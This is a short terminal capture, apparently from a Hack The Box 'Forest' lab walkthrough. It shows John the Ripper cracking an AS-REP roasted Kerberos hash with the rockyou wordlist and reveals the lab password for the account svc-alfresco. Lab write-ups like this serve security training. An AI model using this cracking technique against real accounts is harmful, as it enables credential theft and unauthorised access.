 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Forest/content]
└─# john -w=rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4
6/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:09 DONE (2023-06-17 22:22) 0.1006g/s 411042p/s 411042c/s 41104
Use the "--show" option to display all of the cracked passwords reliably
Session completed.